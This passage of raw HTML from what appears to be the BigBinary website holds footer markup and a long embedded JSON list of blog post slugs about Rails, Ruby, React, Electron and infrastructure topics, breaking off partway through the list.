/_next/image?url=%2Fimages%2Fsocial-media%2Fx.svg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fimages%2Fsocial-media%2Fx.svg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fimages%2Fsocial-media%2Fx.svg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fimages%2Fsocial-media%2Fx.svg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fimages%2Fsocial-media%2Fx.svg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fimages%2Fsocial-media%2Fx.svg&amp;w=3840&amp;q=75"/></noscript></span></div></a></li><li class="inline-block"><a aria-label="Linkedin" class="flex items-center group justify-center w-8 h-8 transition-all rounded-full bg-banner-bg hover:bg-primary-blue" href="https://www.linkedin.com/company/bigbinary" rel="noreferrer" target="_blank"><div class="bb-web-image-wrapper" style="width:16px"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="Linkedin" src="[data-uri]" decoding="async" data-nimg="fill" class="bb-web-image" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;background-size:cover;background-position:0% 0%;filter:blur(20px);background-image:url(&quot;[data-uri]&quot;)"/><noscript><img alt="Linkedin" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" class="bb-web-image" sizes="100vw" srcSet="/_next/image?url=%2Fimages%2Fsocial-media%2Flinkedin.svg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fimages%2Fsocial-media%2Flinkedin.svg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fimages%2Fsocial-media%2Flinkedin.svg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fimages%2Fsocial-media%2Flinkedin.svg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fimages%2Fsocial-media%2Flinkedin.svg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fimages%2Fsocial-media%2Flinkedin.svg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fimages%2Fsocial-media%2Flinkedin.svg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fimages%2Fsocial-media%2Flinkedin.svg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fimages%2Fsocial-media%2Flinkedin.svg&amp;w=3840&amp;q=75"/></noscript></span></div></a></li><li class="inline-block"><a aria-label="Youtube" class="flex items-center group justify-center w-8 h-8 transition-all rounded-full bg-banner-bg hover:bg-primary-blue" href="https://www.youtube.com/bigbinary" rel="noreferrer" target="_blank"><div class="bb-web-image-wrapper" style="width:16px"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="Youtube" src="[data-uri]" decoding="async" data-nimg="fill" class="bb-web-image" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;background-size:cover;background-position:0% 0%;filter:blur(20px);background-image:url(&quot;[data-uri]&quot;)"/><noscript><img alt="Youtube" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" class="bb-web-image" sizes="100vw" srcSet="/_next/image?url=%2Fimages%2Fsocial-media%2Fyoutube.svg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fimages%2Fsocial-media%2Fyoutube.svg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fimages%2Fsocial-media%2Fyoutube.svg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fimages%2Fsocial-media%2Fyoutube.svg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fimages%2Fsocial-media%2Fyoutube.svg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fimages%2Fsocial-media%2Fyoutube.svg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fimages%2Fsocial-media%2Fyoutube.svg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fimages%2Fsocial-media%2Fyoutube.svg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fimages%2Fsocial-media%2Fyoutube.svg&amp;w=3840&amp;q=75"/></noscript></span></div></a></li><li class="inline-block"><a aria-label="Github" class="flex items-center group justify-center w-8 h-8 transition-all rounded-full bg-banner-bg hover:bg-primary-blue" href="https://github.com/bigbinary" rel="noreferrer" target="_blank"><div class="bb-web-image-wrapper" style="width:16px"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="Github" src="[data-uri]" decoding="async" data-nimg="fill" class="bb-web-image" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;background-size:cover;background-position:0% 0%;filter:blur(20px);background-image:url(&quot;[data-uri]&quot;)"/><noscript><img alt="Github" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" class="bb-web-image" sizes="100vw" srcSet="/_next/image?url=%2Fimages%2Fsocial-media%2Fgithub.svg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fimages%2Fsocial-media%2Fgithub.svg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fimages%2Fsocial-media%2Fgithub.svg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fimages%2Fsocial-media%2Fgithub.svg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fimages%2Fsocial-media%2Fgithub.svg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fimages%2Fsocial-media%2Fgithub.svg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fimages%2Fsocial-media%2Fgithub.svg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fimages%2Fsocial-media%2Fgithub.svg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fimages%2Fsocial-media%2Fgithub.svg&amp;w=3840&amp;q=75"/></noscript></span></div></a></li></ul></div><div class="w-full flex md:flex-row flex-col space-y-6 lg:w-7/12 justify-between md:gap-x-6 gap-x-0 md:space-y-0"><div class="text-left"><h3 class="bb-web-typography bb-web-typography--style-body4 mb-4 leading-none uppercase md:mb-6 lg:mb-8 text-content-dark font-extrabold">SERVICES</h3><ul><li class="lg:mb-6 mb-4 leading-none"><a class="text-base! font-inter! font-normal! text-content-dark! hover:text-primary-blue! transition-all lg:leading-none bb-web-link-style" href="/services/ruby-on-rails-consulting/end-to-end-rubyonrails-application-development">Ruby on Rails Development</a></li><li class="lg:mb-6 mb-4 leading-none"><a class="text-base! font-inter! font-normal! text-content-dark! hover:text-primary-blue! transition-all lg:leading-none bb-web-link-style" href="/services/ruby-on-rails-consulting/upgrading-rubyonrails-application">Ruby on Rails Upgrades</a></li><li class="lg:mb-6 mb-4 leading-none"><a class="text-base! font-inter! font-normal! text-content-dark! hover:text-primary-blue! transition-all lg:leading-none bb-web-link-style" href="/services/ruby-on-rails-consulting/performance-enhancements">Ruby on Rails Performance</a></li><li class="lg:mb-6 mb-4 leading-none"><a class="text-base! font-inter! font-normal! text-content-dark! hover:text-primary-blue! transition-all lg:leading-none bb-web-link-style" href="/services/ruby-on-rails-consulting/code-audit">Ruby on Rails Code Audit</a></li><li class="lg:mb-6 mb-4 leading-none"><a class="text-base! font-inter! font-normal! text-content-dark! hover:text-primary-blue! transition-all lg:leading-none bb-web-link-style" href="/services/ruby-on-rails-consulting/ruby-on-rails-maintenance">Ruby on Rails Maintenance</a></li><li class="lg:mb-6 mb-4 leading-none"><a class="text-base! font-inter! font-normal! text-content-dark! hover:text-primary-blue! transition-all lg:leading-none bb-web-link-style" href="/services/ruby-on-rails-consulting/team-augmentation">Team Augmentation</a></li></ul></div><div class="text-left"><h3 class="bb-web-typography bb-web-typography--style-body4 mb-4 leading-none uppercase md:mb-6 lg:mb-8 text-content-dark font-extrabold">COMPANY</h3><ul><li class="lg:mb-6 mb-4 leading-none"><a class="text-base! font-inter! font-normal! text-content-dark! hover:text-primary-blue! transition-all lg:leading-none bb-web-link-style" href="/blog">Blog</a></li><li class="lg:mb-6 mb-4 leading-none"><a class="text-base! font-inter! font-normal! text-content-dark! hover:text-primary-blue! transition-all lg:leading-none bb-web-link-style" href="/case-studies">Case studies</a></li><li class="lg:mb-6 mb-4 leading-none"><a class="text-base! font-inter! font-normal! text-content-dark! hover:text-primary-blue! transition-all lg:leading-none bb-web-link-style" href="/careers">Careers</a><img alt="Hiring" class="inline-block ml-1.5 align-middle" src="/images/hiring-badge.svg"/></li><li class="lg:mb-6 mb-4 leading-none"><a class="text-base! font-inter! font-normal! text-content-dark! hover:text-primary-blue! transition-all lg:leading-none bb-web-link-style" href="/how-we-work">How we work</a></li><li class="lg:mb-6 mb-4 leading-none"><a class="text-base! font-inter! font-normal! text-content-dark! hover:text-primary-blue! transition-all lg:leading-none bb-web-link-style" href="/open-source">Open Source</a></li></ul></div><div class="text-left"><h3 class="bb-web-typography bb-web-typography--style-body4 mb-4 leading-none uppercase md:mb-6 lg:mb-8 text-content-dark font-extrabold">PRODUCTS</h3><ul><li class="lg:mb-6 mb-4 leading-none"><a class="text-base! font-inter! font-normal! text-content-dark! hover:text-primary-blue! transition-all lg:leading-none bb-web-link-style" target="_blank" href="https://www.neeto.com">Neeto</a></li><li class="lg:mb-6 mb-4 leading-none"><a class="text-base! font-inter! font-normal! text-content-dark! hover:text-primary-blue! transition-all lg:leading-none bb-web-link-style" target="_blank" href="https://bigbinaryacademy.com">BigBinary Academy</a></li></ul></div></div></div></div><div class="bg-copyright-bg py-3"><div class="bb-web__container"><p class="bb-web-typography bb-web-typography--style-body3 leading-snug text-xs! font-normal! text-primary-black!">©<!-- -->2026<!-- --> Big Binary LLC. The BigBinary® trademark is owned by Big Binary LLC.</p></div></div></footer></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="__NEXT_DATA__" type="application/json" crossorigin="">{"props":{"pageProps":{"slugData":["how-to-analyze-playwright-traces","dns-basics-and-how-dns-works-in-neeto","debugging-stack-overflow-in-rails","active-record-deprecated-associations","active-jobs-continuations","understanding-queueing-theory","understanding-active-record-connection-pooling","tuning-puma-max-threads-configuration-with-gvl-instrumentation","amdahls-law-the-theoretical-relationship-between-speedup-and-concurrency","gvl-in-ruby-and-its-impact-in-scaling-rails-applications","understanding-puma-concurrency-and-the-effect-of-the-gvl-on-performance","scaling-rails-series","migrating-to-tanstack-query-v5","caching-in-rails-with-redis-vs-alternatives","ev-code-sign-windows-application-ssl-com","native-modules-electron","request-camera-micophone-permission-electron","deep-link-electron-app","code-sign-notorize-mac-desktop-app","electron-multiple-browser-windows","video-background-removal","elasticsearch-improvements","publish-electron-application","crunchy-bridge-vs-digital-ocean","evaluating-javascript-in-neeto-course","sync-store-main-renderer-electron","standardizing-frontend-routes","why-we-switched-from-cypress-to-playwright","rails-8-deleting-tables-columns-using-rubocop","how-to-build-your-own-babel-plugins","ruby-upgrade-using-dual-boot","standardize-pagination-keywords","rails-8-adds-sql-queries-count-to-template-rendering-logs","adding-twitter-player-cards-to-neetorecord","rails-8-introduces-a-basic-authentication-generator","building-custom-extensions-in-tiptap","how-build-neeto-templates-nano","prometheus-adapter","rails-8-adds-ability-to-ignore-counter_cache-column-while-backfilling","how-we-fixed-app-down-time-in-neeto-deploy","widget-synchronisation","build-release-frontend-packages","automatically-displaying-errors","how-we-fixed-the-cypress-out-of-memory-error-in-chromium-browsers","different-dependencies","k8s-event-exporter-and-grafana-loki-integration","lowercase-translations","universal-timer","mp4_transmuxing_and_streaming_support-loom-alternative-part-3","persistant-storage-for-recordings-in-s3-loom-alternative-part-2","build-web-based-screen-recorder-loom-alternative-part-1","axios-case-conversion","migrating-to-solid-queue-from-sidekiq","simplifying-loading-translation-resources-using-babel-plugin-preval","introducing-neeto-ui-v6","debugging-memory-issues-in-react-applications","rails-8-rate-limiting-api","jsdoc-generation","global-props","tackling-flaky-tests-in-cypress-and-playwright","bundle-splitting","prometheus-and-grafana-integration","solid-queue","cost-reduction-in-neeto-deploy-by-turning-off-inactive-apps","rails-7-1-allows-subscribing-to-active-record-transaction-events","using-prometheus-in-neeto-deploy","upgrading-react-state-management-with-zustand","building-neeto-deploy-cli","using-cloudflare-as-cdn-for-rails-applications","honeybadger-frontend-integration-in-neeto-apps","using-tablewrapper-to-avoid-dynamic-height-calculation","serving-nextjs-assets-images-cdn","perfecting-mobile-responsiveness-on-neetosite-using-rfs","redis-data-types-deep-dive","url-for-path-params-options","rails-7-1-comes-with-an-optimized-default-sqlite3-adapter-connection-configuration","zsh-profiling","optimizing-neeto-deploy-autoscaler","rails-7-1-adds-support-for-multi-column-ordering-in-activerecord-batches","rails-7-1-adds-_-deliver-callbacks-to-action-mailer","domain-redirection-using-cloudflare","solving-scalability-in-neeto-deploy","conducting-frontend-security-audit","eslint-plugin-neeto","understanding-the-automatic-minimum-size-of-flex-items","high-github-action-usage","upgrading-tls-using-cloudflare","postgresql-continuos-rollback-feature","react-localization","enhance-code-quality-and-performance-with-eslint","routine-db-exports-neetodeploy","neeto-commons-frontend","rails-7-1-adds-options-to-activerecord-relation-explain","how-we-standardized-keyboard-shortcuts","use-of-enable-load-relative-flag-in-building-ruby-binaries","react-performance-optimization-memoization-demystified","neeto-deploy-zero-to-one","extending-pure-utility-functions-of-ramda","how-neetoTestify-improved-test-suites-performance-utilizing-ancestry-gem","shape-snapping-with-react-konva","rails-7-1-adds-activerecord-base-normalizes","how-spf-protects-domain-reputation","rails-7-1-adds-support-for-logging-background-job-enqueue-callers","react-query","redirecting-url-using-cloudflare","running-react-native-dependent-animations-on-ui-thread-using-reanimated","how-to-use-jwt-to-secure-your-github-oauth-callback-endpoint","rails-7-1-adds-activejob-perform-all-later","rails-7-1-adds-adapter-option-to-disallow-foregin-keys","rails-7-1-allows-using-aliased-attributes-with-insert_all-upsert_all","how-to-detect-changes-in-component-visibility-when-scrolling","setting-up-heroku-dns-using-clouflare","how-we-upgraded-from-rails-6-to-rails-7","debugging-redis-memory-issue","how-my-server-got-infected-with-a-crypto-mining-malware-and-how-I-fixed-it","rails-7-adds-endless-ranges-for-activemodel-validations","rails-7-1-raises-error-if-active-storage-service-not-specified","rails-7-1-adds-callbacks-for-action-cable-connection","adding-splash-screen-in-react-native-cli-app","rails-7-extends-support-for-audio-tag-and-video-tag","rails-7-returns-active-storage-blob-after-save","fix-sighup-error-from-heroku","cypress-environment-config","rails-7-adds-only_numeric-option-to-numericality-validator","ruby-3-1-adds-class-subclasses","copy-generated-image-clipboard-javascript","rails-7-adds-pathname-existence","fix-slow-page-loads-in-a-ruby-on-rails-application","rails-7-adds-accepts-nested-attributes-for-support-for-delegated_type","rails-7-adds-from-option-to-assert_no_changes","ruby-3-1-adds-match-data-methods","rails-7-replaced-byebug-with-ruby-debug","rails-7-adds-weekday_options_for_select-and-weekday_select","rails-7-adds-activerecord-previously_persisted","rails-7-adds-activerecord-query-methods-in-order-of","rails-7-adds-disable-joins-for-associations","rails-7-adds-ability-to-use-predefined-variants","rails-7-adds-setting-for-enumerating-columns-in-select-statements","reducing-memory-bloat-in-a-ruby-on-rails-application","rails-7-adds-comparison-validator-to-active-record","rails-7-adds-active-record-relation-structurally-compatible","playing-videos-in-react-native-using-cloudinary","react-18-introduces-automatic-batching","rails-7-deprecates-enumerable-sum-and-array-sum","rails-7-adds-method-calls-for-nested-secrets","cookies-with-postgraphile","debug-nodejs-app-running-in-a-docker-container","helping-babel-move-to-esm","error-boundaries-in-react","ruby-3-1-adds-array-intersect","rails-7-adds-encryption-to-active-record","rails-6-1-adds-invert_where","rails-7-adds-enumerable-sole","handling-environment-specific-configurations-in-react-native","ruby-3-1-accumulates-enumerable-tally-results","rails-6-1-adds-validate-numericality-in-range-option","ruby-3-1-adds-enumerable-compact","rails-7-allows-build-and-create-association-constructors-on-has-one-through","rails-6-1-adds-delegated-type-to-active-record","handling-authentication-state-in-react-native","rails-7-adds-enumerable-in-order-of","rails-7-adds-activerecord-relation-excluding","rails-6-1-adds-nulls-first-and-nulls-last-to-arel","rails-7-adds-active-record-finder-methods","rails-7-adds-enumerable-maximum","prettier-prose-wrap-option","rails-6-1-adds-postgresql-interval-data-type","rails-6-1-allows-per-environment-configuration-support-for-active-storage","authorization-in-rest-vs-postgraphile","sort-query-data-on-associated-tables-in-postgraphile-using-order-by-plugin","rails-6-1-adds-support-for-belongs_to-to-has_many-inversing","rails-6-1-adds-additional-database-specific-tasks","rails-6-1-adds-strict_loading-to-warn-lazy-loading-associations","rails-6-1-allows-default_scope-to-be-run-on-all-queries","ruby-3-features","catch-404-urls-in-nextjs","rails-6-1-adds-where-associated-to-check-association-presence","ruby-3-supports-transforming-hash-keys-using-a-hash-argument","rails-6-1-raises-error-for-impossible-camelcase-inflections","rails-6-1-allows-associations-to-support-destroy_async-option-with-dependent-key","wild-card-ssl-on-heroku","using-cloudfront-cdn-to-reduce-asset-delivery-time-from-30-seconds-to-3-seconds","rails-6-1-adds-values_at-attribute-method-for-active-record","ruby-3-adds-new-method-hash-except","database-tasks-can-skip_test_database-with-an-environment-variable","rails-6-1-supports-order-desc-for-find_each-find_in_batches-and-in_batches","ruby-3-adds-symbol-name","react-17-delegates-events-to-root-instead-of-document","rails-6-1-deprecates-rails-db-structure-dump","ruby-3-adds-endless-method-definition","rails-6-1-adds-minimal-option-support","rails-6-add-timezone-support-in-active-job","ruby-2-7-adds-beginless-range","rails-6-adds-array-including-excluding-and-enumerable-including-excluding","rails-6-1-raises-on-db-rollback-for-multiple-database-applications","render-liquid-templates-when-the-template-refers-to-other-liquid-templates","rails-6-1-deprecates-the-use-of-return-break-or-throw-to-exit-a-transaction-block","rails-6-1-automatically-generates-abstract-class-when-using-multiple-databases","rails-6-1-adds-annotate_rendered_view_with_filenames-to-annotate-html-output","rails-6-1-allows-enums-attributes-to-have-default-value","rails-6-1-adds-support-for-where-with-comparison-operator","rails-6-1-tracks-active-storage-variant-in-the-database","ruby-2-7-adds-enumerable-filter-map","ruby-2-7-deprecates-conversion-of-keyword-arguments","ruby-2-7-adds-enumerator-lazy-eager","ruby-2-7-introduces-numbered-parameters-as-default-block-parameters","rails-6-fixes-a-bug-where-after_commit-callbacks-are-called-on-failed-update-in-a-transaction-block","ruby-2-7-adds-enumerable-tally","rails-6-1-introduces-class_names-helper","rails-multiple-polymorphic-joins","rails-6-adds-rails-db-prepare-to-migrate-or-setup-a-database","rails-6-1-adds-_previously_was-attribute-methods","rails-6-adds-guard-against-dns-rebinding-attacks","rails-6-adds-activestorage-blob-open","rails-6-adds-actionmailer-email_address_with_name","rails-6-raises-argumenterror-if-custom-param-contains-a-colon","rails-6-introduces-new-code-loader-called-zeitwerk","rails-6-adds-active-support-actionable-error","this-is-how-our-workspace-looks-like","rails-6-adds-add_foreign_key-and-remove_foreign_key-for-sqlite3","rails-6-adds-actiondispatch-request-session-dig","rails-6-marks-arrays-of-translations-as-trusted-safe-by-using-the-_html-suffix","rails-6-adds-activerecord-base-filter_attributes","rails-6-raises-argumenterror-for-invalid-limit-and-precision","rails-6-allows-passing-custom-configuration-to-actioncable-server-base","rails-6-adds-activesupport-hashwithindifferentaccess-assoc","rails-6-preserves-status-of-html_safe-on-sliced-and-multiplied-html-safe-strings","rails-adds-support-for-recyclable-cache-keys","rails-6-deprecates-where-not-working-as-nor-and-will-change-to-nand-in-rails-6-1","rails-6-supports-optimizer-hints","rails-6-reports-object-allocations-made-while-rendering-view-templates","rails-6-adds-annotate-to-activerecord-relation-queries","rails-6-adds-hooks-to-activejob-around-retries-and-discards","rails-6-adds-support-for-multi-environment-credentials","rails-6-adds-before-and-after-to-date-and-time","rails-6-adds-array-extract","rails-6-adds-enumerable-index_with","rails-6-adds-private-option-to-delegate-method","rails-6-allows-spaces-in-postgres-table-names","rails-6-adds-if_not_exists-option-to-create_table","rails-6-has-added-a-way-to-change-the-database-of-the-app","rails-6-adds-parallel-testing","rails-6-adds-cpu-time-idle-time-and-allocations-to-activesupport-notifications-event","rails-6-allows-configurable-attribute-name-on-has_secure_password","rails-6-allows-to-override-the-activemodel-errors-full_message-format-at-the-model-level-and-at-the-attribute-level","rails-6-adds-activerecord-relation-extract_associated","rails-6-adds-implicit_order_column","bulk-insert-support-in-rails-6","rails-6-drops-support-for-postgresql-less-than-9-3","rails-6-requires-ruby-2-5-or-newer","database-seeding-task-uses-inline-active-job-adapter-in-rails-6","rails-6-adds-activerecord-relation-reselect","rails-6-adds-activemodel-errors-of_kind-","rails-6-shows-routes-in-expanded-format","rails-6-adds-activemodel-errors-slice","rails-6-adds-create_or_find_by","rails-6-raises-activemodel-missingattributeerror-when-update_columns-is-used-with-non-existing-attribute","rails-6-changed-activerecord-base-configurations-result-to-an-object","rails-6-shows-unpermitted-params-in-logs-in-color","marketing-strategy-at-bigbinary","rails-6-adds-activerecord-relation-delete_by-and-activerecord-relation-destroy_by","rails-6-adds-activerecord-relation-touch-all","rails-6-adds-negative-scopes-on-enum","mjit-support-in-ruby-2-6","resolve-foreign-key-constraint-conflict-while-copying-data-using-topological-sort","how-to-cache-all-files-using-cloudflare-worker-along-with-hmac-authentication","replacing-phantomjs-with-headless-chrome","rails-6-adds-activerecord-relation-pick","target-tracking-policy-for-auto-scaling","migrating-gumroad-from-requirejs-to-webpack","rails-5-attributes-api","passing-current-user-by-default-in-sidekiq","using-bspline-curves-to-draw-sampled-route-points-on-google-maps","deploying-feature-branches-to-have-a-review-app","skip-devise-trackable-module-for-api-calls","ruby-2-6-range-cover-now-accepts-range-object","rails-5-2-adds-dsl-for-configuring-content-security-policy-header","rails-5-2-disallows-raw-sql-in-active-record","ruby-2-6-adds-rubyvm-ast-module","inline-installation-of-firefox-extension","deploying-rails-applications-with-parmaetrized-containers","configuring-memory-allocation-in-imagemagick","uploading-files-directly-to-s3-using-pre-signed-post-request","how-we-reduced-infrastructure-cost-e-commerce-project","ruby-2-6-adds-enumerable-filter-as-an-alias-of-enumerable-select","ruby-2.6-adds-support-for-non-ascii-capital-case-constant","setting-up-a-high-performance-geocoder","debugging-failing-tests-in-background-tab-in-puppeteer","using-kubernetes-ingress-authentication","ruby-2-6-adds-write-timeout-to-net-http","ruby-2-6-introduces-dir-each_child-and-dir-children-instance-methods","ruby-2-6-adds-option-to-not-raise-exception-for-integer-float-methods","speeding-up-docker-image-build-process-of-a-rails-application","ruby-2-6-adds-binding-source-location","ruby-2-6-adds-split-with-block","how-to-upload-source-maps-to-honeybadger","ruby-2.6-raise-exception-for-else-without-rescue","format-your-elm-code-with-elm-format-before-committing","ruby-2-6-adds-endless-range","rails-5.2-adds-write_multi-for-cache-writes","continuously-upload-chrome-extension-with-circleci","rails-5-2-uses-aes-256-gcm-authenticated-encryption-as-default-cipher-for-encrypting-messages","ios-12","using-concurrent-ruby-in-a-ruby-on-rails-application","modelling-state-in-elm-to-reflect-business-logic","tail-log-using-logtrail-with-elk-on-kubernetes","rubykaigi-2018-day-two","rubykaigi-2018-day-one","rails-5-2-adds-allow_other_host-option-to-redirect_back-method","generating-json-using-postgresql-json-function","apisnapshot-built-using-elm-and-ruby-on-rails-is-open-source","generating-filmstrip-using-puppeteer-for-better-debugging","ruby-2-5-added-lazy-proc-allocation-for-block-parameters","rails-5-2-fixes-query-caching-in-mysql-and-postgresql-adapters","how-to-mitigate-ddos-using-rack-attack","increase-reliability-of-background-job-processing-using-super_fetch-of-sidekiq-pro","rails-5_2-adds-ruby-version-file-and-ruby-version-to-gemfile-by-default","deploying-docker-registry-on-kubernetes-using-s3-storage","ruby-2-6-added-option-to-raise-exception-in-kernel-system","ruby-2-5-enables-thread-report_on_exception-by-default","rails-5-2-adds-date-methods-to-return-specified-next-or-previous-occurring-day-of-week","ruby-2-5-supports-measuring-branch-and-method-coverages","gpg-decryption-without-pin-entry-pop-up-using-gpgme","practical-usage-of-identity-function","ruby-2-5-adds-exception-full_message-method","ruby-2-5-prints-backstrace-and-error-message-in-reverse-order","using-haproxy-ingress-with-rails-uniconrn-and-websockets","rails-5-2-adds-default-options-to-module-and-class-attribute-accessors","rails-5-2-supports-specifying-default-value-for-a-class_attribute","ruby-2-5-added-hash-slice-method","ruby-2-5-allows-creating-structs-with-keyword-arguments","rails-5-2-allows-mailers-to-use-custom-active-job-class","rails-5-2-supports-descending-indexes-for-mysql","ruby-2-5-adds-hash-transform_keys-method","rails-5-2-allows-passing-request-params-to-action-mailer-previews","ruby-2-5-enumerable-predicates-accept-pattern-argument","rails-5-2-adds-bootsnap-to-the-app-to-speed-up-boot-time","ruby-2-5-requires-pp-by-default","array-prepend-and-array-append-in-ruby-2-5","ruby-2-5-added-yield_self","rails-5-2-implements-fetch_values-for-hashwithindifferentaccess","ruby-2-5-added-delete_prefix-and-delete_suffix-methods","ruby-2_5-introduces-dir-children-and-dir-each_child","higher-order-component-for-rendering-spinner-in-react-native-app","do-no-load-all-records-on-activerecord-relation-inspect","fixing-cors-issue-with-aws-services","ruby-2.5-allows-rescue-inside-do-end-blocks","rails-now-avoids-converting-integer-as-a-string-into-float-when-validating-numericality","ruby-2.5-has-removed-top-level-constant-lookup","scheduling-pods-on-nodes-in-kubernetes-using-labels","saml-integration-with-multiple-idps-using-devise-omniauth","expirty-option-for-signed-and-encrypted-cookies-in-Rails-5-2","optimize-javascript-code-for-composability-with-ramdajs","elm-conf-2017-summary","ruby-2-4-0-has-optimized-enumerable-min-max-methods","csv-row-each-and-delete-if-return-enumerator-when-no-block-given","to-time-preserves-time-zone-info-in-ruby-2-4","using-recompose-to-build-higher-order-components","uploading-file-in-an-isomorphic-reactjs-app","graceful-shutdown-of-sidekiq-processes-on-k8s","new-syntax-for-tag-helpers-in-rails-5-1","avoid-exceptions-for-dup-on-interger-and-similar-cases","deploying-rails-applications-using-kubernetes-with-zero-downtime","rails-5-1-returns-unmapped-timezones-from-activesupport-timezone-country_zones","difference-between-type-and-type-alias-in-elm","arrows-in-method-signature-of-elm","ruby-2-4-ip-addr-methods-do-not-throw-exception-for-objects-that-cant-be-converted-to-ipaddr","rails-5-1-has-dropped-dependency-on-jquery-from-the-default-stack","ruby-2-4-has-depecated-constants-true-false-and-nil","managing-rails-tasks-such-as-db-migrate-and-db-seed-on-kuberenetes-while-performing-rolling-deployments","ruby-2-4-allows-to-customize-suffix-of-the-rotated-log-files","ruby-2-4-added-hash-transform-values-and-its-destructive-version-from-active-support","using-prettier-and-rubocop-in-ruby-on-rails-to-format-javascript-css-ruby-files","rails-5-1-adds-delegate-missing-to","using-kubernetes-configmap-with-configuration-files-for-deploying-rails-app","rails-5-1-adds-support-for-limit-in-batch-processing","rails-5-1-does-not-share-thread-mattr-accessor-variable-with-sub-class","rails-5-1-introduced-assert_changes-and-assert_no_changes","forwarding-active-record-relation-count-to-enumerable-count","rails-5-1-has-introduced-date-all_day-helper","binding-irb","using-kubernetes-persistent-volume-for-persistent-data-storage","ruby-2-4-has-added-additional-parameters-for-logger-new","ruby-2-4-has-default-basename-for-tempfile-create","new-ndigits-arguments-supported-for-float-modifiers-in-ruby-2-4","enumerable-uniq-and-enumerable-lazy-uniq-part-of-ruby-2-4","ruby-2-4-has-optimized-lstrip-and-strip-methods","io-readlines-now-accepts-chomp-flag-as-an-argument","open-uri-in-ruby-2-4-allows-http-to-https-redirection","dir-emtpy-included-in-ruby-2-4","ruby-2-4-implements-integer-digits-for-extracting-digits-in-place-value-notation","ruby-2-4-adds-compare-by-identity-functionality-for-sets","ruby-2.4-adds-matchdata-values-at-for-extracting-named-and-positional-capture-groups","ruby-2-4-adds-infinite-method-to-numeric","ruby-2-4-adds-comparable-clamp-method","ruby-2-4-introduces-liberal_parsing-option-for-parsing-bad-csv-data","passing-block-with-enumerable-chunk-is-not-mandatory-in-ruby-2-4","ruby-2-4-unifies-fixnum-and-bignum-into-integer","ruby-2-4-implements-array-min-and-max","hunting-down-a-memory-leak-in-shoryuken","ruby-2-4-adds-better-support-for-extracting-captured-data-from-regexp-match-results","ruby-2-4-implements-regexp-match-without-polluting-global-variables","ruby-2-4-introduces-enumerable-sum","string-array-concat-and-string-prepend-take-multiple-arguments-in-ruby-2-4","hash-compact-and-hash-compact-now-part-of-ruby-2-4","rails-5-blogs-and-the-art-of-story-telling","rails-5-adds-ability-to-create-module-and-class-level-variables-on-per-thread-basis","rails-5-silences-assets-logs-in-development-mode-by-default","rails-5-disables-autoloading-after-booting-the-app-in-production","rails-5-adds-more-control-to-fine-tuning-ssl-usage","rails-5-trims-session-storage-by-discarding-some-flash-messages","rails-5-deprecates-alias-method-chain","new-framework-defaults-in-rails-5-to-make-upgrade-easier","rails-5-allows-wildcard-for-specifying-template-dependencies","rails-5-supports-passing-collection-of-records-to-fresh_when-and-stale","set-model-name-in-fixtures-as-metadata","introduction-to-es6-generators","how-to-configure-circle-ci-for-jruby","open-non-https-sites-in-webview-in-react-native","passing-request-headers-on-each-webview-request-in-react-native","parameters-no-longer-inherit-from-ha